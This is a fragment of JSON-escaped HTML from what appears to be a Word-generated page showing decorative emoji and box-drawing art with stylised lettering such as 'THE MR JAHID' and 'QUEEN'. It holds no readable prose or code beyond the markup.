Emoji\u0026quot;;\"\u003E🟠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔴\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░░░░░░░░░░░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▂ン\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Malgun Gothic\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E㔔\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⌥\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╈▣▰▰━\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E───\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💨\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╱╱╱◢┊╲╽╽╱┊◣╲╲\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E┊◣┊▉┊◢▲▲◣┊▉┊◢┊\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╲◥◣◥◣▇▇▇▇◢◤◢◤╱\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╲╲◥▄▉███▉▉▄◤╱╱\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╱╱◢▄▉███▉▉▄◣╲╲\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╱◢◤◢◤◥▇▇◤◥◣◥◣╲\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E┊◤◢◤╰╲◥◤╱╯◥◣◥┊\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E┊┊◤╱╱╰╲╱╯╲╲◥┊┊\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🆃🅷🅴\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅼🆁\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅹🅰🅷🅸🅳\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▂ン\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Malgun Gothic\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E㔔\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⌥\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╈▣▰▰━\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E───\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💨\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✹╼◖◘◙◘◗☫╮\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003Eネ\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦨\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003Eネ╭☫◘◙◘◗╾✹\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭╯▀╰━◖\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅼🆁\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◗\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E━╯▀╰╮\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◖\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🙪⚀✪⚀🙪\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🧿\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🙪⚀✪⚀🙪\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮◗\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◖\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🙔⚀🙒\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╯\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🧿\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🙔⚀🙒\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╯◗\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◖\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🙑⚀🙗\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🧿\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🙑⚀🙗\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮◗\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◖\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🙪⚀✪⚀🙪\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╯\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🧿\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🙪⚀✪⚀🙪\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╯◗\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰╮▄╭━\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅹🅰🅷🅸🅳\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E━╮▄╭╯\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✹╼◖◘◙◘☫╯\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦨\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰☫◘◙◘◗╾✹\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡▄▀▀▀▄▄▄▄▄▄▄▀▀▀▄♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡█▒▒░░░░░░░░░▒▒█♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◉\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░░░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◉\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░█\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█░░░▀█▀░░░█\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▀▄░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰┻╯░░▄▀\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003Eネ\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🕊️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💟🅹🅰🅷🅸🅳🕊️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💟\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003Eネ\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▓\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◢◤\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E┊◉┊▀█▀┊▀█▀┊◥▂▓\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▓\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◥◣\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E┊▓┊┊▓┊┊┊▓┊┊◢▂◤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E󱢏\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;XXXXXXXXXXXX\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☯️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E◘◘\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☯️\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E人\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅠🅤🅔🅔🅝\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E人\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☯️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E◘◘\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☯️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔰\u003C\/span\u003E\u003Cspan 